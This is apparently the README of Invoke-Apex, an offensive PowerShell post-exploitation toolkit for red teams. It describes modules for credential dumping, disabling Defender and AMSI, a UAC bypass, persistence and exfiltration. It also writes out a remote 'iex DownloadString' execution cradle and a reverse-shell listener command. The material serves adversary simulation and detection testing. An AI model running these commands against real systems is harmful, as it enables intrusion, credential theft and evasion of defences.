Invoke Apex Save
A PowerShell-based toolkit and framework consisting of a collection of techniques and tradecraft for use in red team, post-exploitation, adversary simulation, or other offensive security tasks.
Invoke-Apex
8888888b. Y88b d88P
888 Y88b Y88b d88P
888 888 Y88o88P
8888b. 888 d88P .d88b. Y888P
"88b 8888888P" d8P Y8b d888b
.d888888 888 88888888 d88888b
888 888 888 Y8b. d88P Y88b
"Y888888 888 "Y8888 d88P Y88b
Y88b
Post-Exploitation Toolkit Y88b
By: Fabrizio Siciliano (@0rbz_) V1.0
Invoke-Apex is a PowerShell-based toolkit consisting of a collection of techniques and tradecraft for use in red team, post-exploitation, adversary simulation, or other offensive security tasks. It can also be useful in identifying lapses in "malicious" activity detection processes for defenders as well.
Each technique or method in the toolkit is mapped back to a Mitre ATT&CK Technique ID where applicable, and the techniques and modules which they can be found in, can be viewed with the Invoke-MitreReference -Help command. See the section "The Mitre ATT&CK Reference Component" for more info!
Invoke-Apex is a work-in-progress, so updates to modules, and additional capability can be expected somewhat regularly as time allows.
General Usage
Importing the Toolkit
PS> Import-Module .\Invoke-Apex.psd1
All individual "modules" (cmdlets) can of course also be dot-sourced into the current session:
PS> . .\Invoke-DefenderTools.ps1
Or can be invoked using a traditional DownloadString cradle, etc:
C:\> powershell -ep bypass -nop -noni "iex (New-Object Net.Webclient).DownloadString('https://server/Invoke-DefenderTools.ps1'); Invoke-DefenderTools -GetExcludes"
Listing all available functions
PS> Invoke-Apex
PS> Invoke-Apex
[*] Usage: [Function-Name] -Help (Shows Help for each command within a function)
[*] Usage: [Function-Name] -List (Summary list of available commands within a function)
[*] Example: Invoke-DefenderTools -Help
[*] Example: Invoke-DefenderTools -List
CommandType Name Version Source
----------- ---- ------- ------
Function Invoke-Apex 1.0 Invoke-Apex
Function Invoke-Compile 1.0 Invoke-Apex
Function Invoke-Connect 1.0 Invoke-Apex
Function Invoke-Creds 1.0 Invoke-Apex
Function Invoke-DefenderTools 1.0 Invoke-Apex
Function Invoke-Download 1.0 Invoke-Apex
Function Invoke-Execute 1.0 Invoke-Apex
Function Invoke-Exfil 1.0 Invoke-Apex
Function Invoke-GlasswireExceptions 1.0 Invoke-Apex
Function Invoke-MitreReference 1.0 Invoke-Apex
Function Invoke-Persistence 1.0 Invoke-Apex
Function Invoke-Privesc 1.0 Invoke-Apex
Function Invoke-Sysinfo 1.0 Invoke-Apex
Function Invoke-UACBypass 1.0 Invoke-Apex
Function Invoke-Utility 1.0 Invoke-Apex
Getting help for a function / listing function commands
Each functions' available commands (or parameters) can be listed with the -Help parameter or with the -List parameter for a brief list of commands.
PS> Invoke-DefenderTools -Help
PS> Invoke-DefenderTools -Help
### Invoke-DefenderTools Help ###
---------------------------------
Available Invoke-DefenderTools Commands:
----------------------------------------
|----------------------------------------------------------------------|
| -GetExcludes |
|----------------------------------------------------------------------|
[*] Description: Gets any current exclude files/paths/extensions
currently configured in Windows Defender via the Registry.
[*] Usage: Invoke-DefenderTools -GetExcludes
[*] Mitre ATT&CK Ref: T1211 (Exploitation for Defense Evasion)
[*] Mitre ATT&CK Ref: T1089 (Disabling Security Tools)
|----------------------------------------------------------------------|
| -AddExclude [-Path] path |
|----------------------------------------------------------------------|
[*] Description: Adds a path exclude to Windows Defender.
(Requires Elevation)
[*] Usage: Invoke-DefenderTools -AddExclude -Path C:\temp
[*] Mitre ATT&CK Ref: T1211 (Exploitation for Defense Evasion)
[*] Mitre ATT&CK Ref: T1089 (Disabling Security Tools)
<...snip...>
PS> Invoke-DefenderTools -List
PS> Invoke-DefenderTools -List
Invoke-DefenderTools Command List:
----------------------------------
Invoke-DefenderTools -GetExcludes
Invoke-DefenderTools -AddExclude [-Path] path
Invoke-DefenderTools -DisableRtm
Invoke-DefenderTools -DisableAMSI
The Mitre ATT&CK Reference component
PS> Invoke-MitreReference -Help
PS> Invoke-MitreReference -Help
|------------------------------------------------------------------|
| ### MITRE ATT&CK TECHNIQUE REFERENCE ### |
|------------------------------------------------------------------|
<...snip...>
Module: Invoke-Creds
--------------------
Mitre ATT&CK Ref: T1056 (Input Capture)
Mitre ATT&CK Ref: T1081 (Credentials in Files)
Mitre ATT&CK Ref: T1003 (Credential Dumping)
Module: Invoke-DefenderTools
----------------------------
Mitre ATT&CK Ref: T1211 (Exploitation for Defense Evasion)
Mitre ATT&CK Ref: T1089 (Disabling Security Tools)
Module: Invoke-Download
-----------------------
Mitre ATT&CK Ref: T1105 (Remote File Copy)
Module: Invoke-Execute
----------------------
Mitre ATT&CK Ref: T1086 (PowerShell)
Mitre ATT&CK Ref: T1085 (Rundll32)
Mitre ATT&CK Ref: T1047 (Windows Management Instrumentation)
Mitre ATT&CK Ref: T1220 (XSL Script Processing)
Mitre ATT&CK Ref: T1028 (Windows Remote Management)
Mitre ATT&CK Ref: T1218 (Signed Binary Proxy Execution)
<...snip...>
You can also lookup which Mitre ATT&CK techniques are in use, and in which modules with the -Tid parameter and specifying a Mitre ATT&CK Technique ID as a value:
PS> Invoke-MitreReference -Tid 1352
PS> Invoke-MitreReference -Tid 1352
Modules using Mitre ATT&CK Ref: T1352 (C2 Protocol Development):
[+] Module: Invoke-Connect
Available Functions / Commands
Invoke-Apex
Invoke-Apex (Lists all available functions)
Invoke-Compile
Compiles some of Apex's functionality to .NET Assemblies.
Available Commands:
-CopySAM (Invoke-Creds -CopySAM functionality compiled as a .NET Assembly.)
-WiFiCreds (Invoke-Creds -WiFiCreds functionality compiled as a .NET Assembly.)
-SysInfo (Compiles a .NET Aseembly that Dumps everything from the "Invoke-Sysinfo" function.)
Invoke-Connect
Transfers all Apex functionality to a remote SSL listener, and also functions as a non-interactive powershell reverse "shell" if invoked as a stand-alone cmdlet. (SSL-enabled listener is required)

Usage: PS> Invoke-Connect -ListenerIp 192.168.1.1 -ListenerPort 443
Invoke-Creds
Several commands to assist in obtaining credentials from the target host.
Available Commands:
-WiFiCreds (Dumps saved Wireless Credentials)
-IeCreds (Dumps saved IE credentials)
-AuthPrompt (Invokes an authentication prompt to the target and captures any entered credentials)
-PuttyKeys (Dumps any saved putty sessions/keys/passwords)
-CopySAM (Utilizes Volume Shadow Copy to copy the SAM, SYSTEM and SECURITY files for offline parsing.)
-CopyNtds (Utilizes Volume Shadow Copy to copy the NTDS.dit and SYSTEM files for offline parsing.)
Invoke-DefenderTools
Several commands to assist in interacting with Windows Defender.
Available Commands:
-GetExcludes (Gets any currently excluded files/paths/extensions from Windows Defender via the Registry)
-AddExclude (Adds a Windows Defender exclude path. Requires elevation.)
-DisableRtm (Disables Windows Defender Real-Time Monitoring. Requires elevation.)
-DisableAmsi (Disables AMSI for a new PowerShell session.)
Invoke-Download
Commands for downloading files to the target system.
Available Commands:
-PsDownload (Downloads a file to the target system using a traditional powershell 'DownloadFile' cradle.)
-CertUtil (Uses certutil.exe to download a file to the target system. Uses the "VerifyCTL" method.)
-EsentUtl (Uses Esentutil.exe to download a file from a remote UNC Path.)
Invoke-Execute
Execute commands on a target system using a number of different "living-off-the-land" techniques.
Available Commands:
-DownloadString (Executes a remote powershell script in memory using the "DownloadString" method.)
-XmlHTTP (Executes a remote powershell script in memory using Msxml2.XMLHTTP COM Object.)
-RunDLL (Executes system commands or arbitrary code using a number of different "rundll32" methods.)
Available Invoke-Execute -Rundll methods:
[1] shell32.dll,Control_RunDLL
[2] shell32.dll,Control_RunDLLA
[3] IEAdvpack.dll,RegisterOCX
[4] zipfldr.dll,RouteTheCall
[5] advpack.dll,RegisterOCX
[6] pcwutl.dll,LaunchApplication
```
```-WmicExec``` (Executes a local command via "wmic process call create".)
```-WmicXsl``` (Utilizes "wmic process get brief" to execute a built-in XSL stylesheet containing JScript ActiveXObject command.)
```-OdbcExec``` (Uses odbcconf.exe to execute a local DLL or DLL at a UNC path.)
```-WinRmWmi``` (Executes a command from a built-in XML file via winrm.vbs.)
```-SignedProxyDll``` (Executes a DLL via an existing signed binary.)
Available ```Invoke-Execute -SignedProxyDll``` methods:
[1] AdobeARM.exe
```-SignedProxyExe``` (Executes an EXE via an existing signed binary.)
Available ```Invoke-Execute -SignedProxyExe``` methods:
[1] pcalua.exe
[2] SynTPEnh.exe
## Invoke-Exfil
Allows for moving files off of a target system to a remote system.
#### Available Commands:
```-SmbExfil``` (Copies a local file over SMB to a remote SMB Server/Share.)
```-RestExfil``` (Uses PowerShell's ```Invoke-RestMethod``` and "POST" to Base64 encode and send a file to an attacker-controlled web server.)
```-TransferShExfil``` (Uploads a file to the https://transfer.sh file upload service. A URL to the file will be returned and is valid for 14 days. "Invoke-WebRequest" and PUT is utilized for this function.)
```-InstallScpClient``` (Installs Windows SSH and SCP clients via a Windows capability package using the Add-WindowsCapability cmdlet and will spawn dismhost.exe as a child-process of powershell. If PowerShell is detected as version 2.0, it will install it with dism.exe. Both options require elevation.)
## Invoke-GlassWireExceptions
Dumps any program exceptions configured in GlassWire Endpoint Protection software.
Usage: ```PS> Invoke-GlassWireExceptions```
## Invoke-MitreReference
(Each technique or method in the toolkit is mapped back to a [Mitre ATT&CK](https://attack.mitre.org/) Technique ID where applicable, and the techniques and modules which they can be found in, can be viewed with the ```Invoke-MitreReference -Help``` command. This cmdlet can also be used to search for specific MITRE ATT&CK Technique ID's with the ```-Tid``` parameter.)
Usage:
```PS> Invoke-MitreReference -Help```
```PS> Invoke-MitreReference -Tid 1055```
## Invoke-Persistence
Several methods that allow persisting on a target system.
#### Available Commands:
```-StartupLnk``` (Drops a .LNK file in the current user's startup directory that executes a remotely hosted PowerShell script in memory using the "DownloadString" method. If the ```-Encoded``` parameter is appended to the command line, the downloadstring will be encoded and will use PowerShell's ```-EncodedCommand``` function to execute.)
```-Adduser``` (Adds a local user. If the ```-Admin``` parameter is specified, adds an existing user to the local Administrators group.)
```-EnableRdp``` (Enables remote desktop on the target, and adds an existing user to the Remote Desktop users group.)
```-PsTask``` (Generates a scheduled task that utilizes Net.Webclient Downloadstring method to a remote PowerShell script.)
## Invoke-PrivEsc
Commands for either elevating to a higher integrity-level or elevating privileges via other means.
#### Available Commands:
```-UnquotedPaths``` (Checks for auto start services configured without quotes, useful for identifying services vulnerable to unquoted service paths exploitation.)
## Invoke-Sysinfo
Gathers information about a system.
#### Available Commands:
```-Os``` (Displays Basic Operating System Information)
```-Env``` (Displays Environment Variables Information)
```-Arch``` (Displays system architecture)
```-Drives``` (Displays current drives)
```-Users``` (Displays Users)
```-LocalAdmins``` (Displays local admins)
```-DomainAdmins``` (Displays Domain Admins)
```-Privs``` (Displays current user privileges)
```-HotFixes``` (Displays installed hotfixes)
```-CheckElevated``` (Checks if current user PS process is elevated)
```-Shares``` (Displays shared drives on the system)
```-LoggedOn``` (Displays currently interactively logged-on users)
```-Apps``` (Retrieves installed applications)
```-Procs``` (Displays current running processes)
```-Services``` (Displays current running and stopped services)
```-Tasks``` (Displays non-Microsoft scheduled tasks)
```-Av``` (Retrieves installed AntiVirus software information)
```-LangMode``` (Checks powershell current language mode)
```-PsVersion``` (Displays PowerShell version)
```-DnsCache``` (Dumps DNS Cache)
```-PsHistory``` (Dumps PowerShell Commandline History)
```-ClipBoard``` (Dumps Clipboard Contents)
```-RecentDocs``` (Dumps recently accessed documents)
```-IpConfig``` (Displays Network Interfaces information)
```-NetStat``` (Displays Active Network Connections Information)
```-DumpAll``` (Dumps all of the above modules information into %appdata%\sysinfo.txt)
## Invoke-UACBypass
#### Available Commands:
```-MMCCom``` (Downloads a remotely hosted DLL payload and executes a UAC bypass using CLSID 0A29FF9E-7F9C-4437-8B11-F424491E3931 "InProcServer"Event Viewer (mmc.exe) Method. Requires Admin User with UAC set to "Default". Tested on Win 10.0.16299)
## Invoke-Utility
Miscellaneous Utilities
#### Available Commands:
```-TcpScan``` (Simple TCP Port Scanner.)
Note: This is a SLOW scanner, one probe every second. The slow scanning is intentional as it helps to evade things like Symantec's Endpoint Protection firewall. The idea behind this is to generate as little noise as possible.
```-TimeStomp``` (Modifies a files' Creation Time to that of C:\windows\system32\cmd.exe. The 'TimeOf' parameter can be used to change the timestamp to match that of some other file.)
```-FindFile``` (Search for a file.)
# Usage Screenshots
## Invoke-Creds

## Invoke-DefenderTools

## Invoke-Execute

## Invoke-MitreReference

# DISCLAIMER
THIS SOFTWARE IS PROVIDED 'AS IS' AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
